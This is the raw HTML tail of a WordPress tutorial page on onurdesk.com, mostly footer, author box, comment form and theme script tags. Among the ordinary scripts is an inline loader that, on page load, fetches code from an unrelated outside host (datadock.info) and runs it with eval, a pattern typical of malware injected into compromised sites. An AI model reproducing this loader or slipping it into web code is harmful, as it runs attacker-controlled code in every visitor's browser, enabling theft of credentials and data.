            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://onurdesk.com/a-brief-overview-of-deployment-procedures/">A Brief Overview of Deployment Procedures</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://onurdesk.com/what-is-kubernetes/">&lt;strong&gt;What is Kubernetes?&lt;/strong&gt;</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://onurdesk.com/author/admin/">
                        <img alt='' data-src='https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://onurdesk.com/author/admin/">Admin</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            Onurdesk is a technical platform based primarily on Spring, Java, and Nodejs ecosystem app creation. We write tutorials and manuals concentrating extensively on realistic and real-life usage cases.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-container-schedulers-in-deployment/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://onurdesk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1f868c9ff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://onurdesk.com/the-container-schedulers-in-deployment/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://onurdesk.com/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/highlighting-code-block/assets/js/prism.js?ver=2.0.1" id="hcb-prism-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="hcb-script-js-extra">
/* <![CDATA[ */
var hcbVars = {"showCopyBtn":"1","copyBtnLabel":"Copy code to clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/highlighting-code-block/build/js/hcb_script.js?ver=2.0.1" id="hcb-script-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://onurdesk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1741585796" id="akismet-frontend-js"></script>

</body>
</html>